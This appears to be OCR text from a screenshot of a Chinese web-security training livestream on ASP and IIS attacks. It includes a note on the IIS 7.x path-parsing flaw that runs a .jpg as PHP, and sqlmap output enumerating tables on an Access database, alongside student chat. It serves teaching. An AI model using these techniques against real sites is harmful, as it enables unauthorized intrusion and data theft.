 84:39
第4
攻防-ASP...
正在讲话: 小迪安全:
第41天：WEB攻防-ASP应用&HTTP.SYS&短文件&文件...
上次修改是在8小时前进行的
56
分享
插入
正文
Monaco
10.5
34 IIS 7.x 解析漏洞
35 在一个文件路径(/xx.jpg)后面加上/xx.php会将/xx.jpg/xx.php 解析为php文件
管理员: Windows PowerShell
[21:34:36] [ ] confirming Microsoft Access
[21:34:36] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows XP or 2003
web application technology: ASP, ASP.NET, Microsoft IIS 6.0
back-end DBMS: Microsoft Access
[21:34:36] [ ] fetching tables for database: 'Microsoft_Access_masterdb'
[21:34:36] [WARNING] the SQL query provided does not return any output
[21:34:36] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[21:34:36] [ ] fetching number of tables for database 'Microsoft_Access_masterdb'
[21:34:36] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[21:34:36] [ ] retrieved:
[21:34:36] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[21:34:37] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[21:34:37] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
do you want to use common table existence check? [Y/n/q]
which common tables (wordlist) file do you want to use?
[1] default 'F:\Tools\ONE-FOX集成工具箱_V3.0魔改版_by狐狸\gui_scan\sqlmap\data\txt\common-tables.txt' (press Enter)
[2] custom
> 1
[21:36:06] [ ] performing table existence using items from 'F:\Tools\ONE-FOX集成工具箱_V3.0魔改版_by狐狸\gui_scan\sql
map\data\txt\common-tables.txt'
[21:36:06] [ ] adding words used on web page to the check list
please enter number of threads? [Enter for 1 (current)] 10
[21:36:10] [ ] starting 10 threads
[21:36:16] [ ] retrieved: admin
[21:36:19] [ ] retrieved: news
[21:36:23] [ ] retrieved: book
[21:36:27] [ ] tried 164/3369 items (5%)
聊天
实战一下看看
Master_寒蝉
呜呜呜 他的worpress玩的好好啊
该改改了
xiaodi8.com都拿不下 学了干嘛
xxxmr.
这节课有意思啊、
GGG
爆破
发送至: 所有人
发送(S)
目
录
12/1140 个字
150%
英
21:36
2023-05-19